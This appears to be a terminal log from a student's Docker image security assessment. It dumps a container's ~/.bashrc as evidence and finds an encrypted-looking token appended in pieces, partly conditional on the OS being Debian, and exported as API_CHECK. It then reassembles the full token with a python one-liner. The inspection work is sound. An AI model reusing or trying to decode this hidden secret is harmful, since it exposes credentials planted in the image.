 [11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$ docker run --rm --network none --entrypoint sh majidockerid/uwe:application3 -c 'cat ~/.bas
hrc' > ../evidence/02-vulnerability_findings/2.4-docker-image-inspection/base_bashrc.txt 2>&1
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$ cat ../evidence/02-vulnerability_findings/2.4-docker-image-inspection/base_bashrc.txt
# ~/.bashrc: executed by bash(1) for non-login shells.

# Note: PS1 and umask are already set in /etc/profile. You should not
# need this unless you want different defaults for root.
# PS1='${debian_chroot:+($debian_chroot)}\h:\w\$ '
# umask 022

# You may uncomment the following lines if you want `ls' to be colorized:
# export LS_OPTIONS='--color=auto'
# eval "$(dircolors)"
# alias ls='ls $LS_OPTIONS'
# alias ll='ls $LS_OPTIONS -l'
# alias l='ls $LS_OPTIONS -lA'
#
# Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
[ "$BASH" ] && API_CHECK="gAAAAABmvJopXmMORb-BlzmXDlsEz7ABafTrFcF0s42sNzJ0O78dsLiGXTWBuabNBkUgT80B-CW2R-id5CdsqFSxYt94V_ouW1J4MGYDehW2KuLkjXTs7G2Di"
grep -q "^ID=debian" /etc/os-release && API_CHECK+="-HFnu0xXob86c3jlXfXeHHnkloB5A9CPwviESIFjQJu1dR-Lwf5ce-s93u4oPYdvbCQdIx7vAKevl0aqjZztQOnllvNW74KBLEr1wCGT-HTwvFcdOlR5bz
-N0PbQXQ5AtV0NhiL6rRJFdtux6_Aq0MBHMTNbXslEi-W61RkH_Y30czeyCN6Ja5L-FHqe9DYpSrxANEY2VxnhMw_m9Zc1NneI6nIpZbyaxv39TEvbg=="
[ -n "$API_CHECK" ] && export API_CHECK
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$ python3 -c "import re; t=open('../evidence/02-vulnerability_findings/2.4-docker-image-inspe
ction/base_bashrc.txt').read(); print(''.join(re.findall(r'API_CHECK\+?=\"([^\"]*)\"', t)))"
gAAAAABmvJopXmMORb-BlzmXDlsEz7ABafTrFcF0s42sNzJ0O78dsLiGXTWBuabNBkUgT80B-CW2R-id5CdsqFSxYt94V_ouW1J4MGYDehW2KuLkjXTs7G2Di-HFnu0xXob86c3jlXfXeHHnkloB5A9CPwviESIFjQJu1dR-Lw
f5ce-s93u4oPYdvbCQdIx7vAKevl0aqjZztQOnllvNW74KBLEr1wCGT-HTwvFcdOlR5bz-N0PbQXQ5AtV0NhiL6rRJFdtux6_Aq0MBHMTNbXslEi-W61RkH_Y30czeyCN6Ja5L-FHqe9DYpSrxANEY2VxnhMw_m9Zc1NneI6nI
pZbyaxv39TEvbg==
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$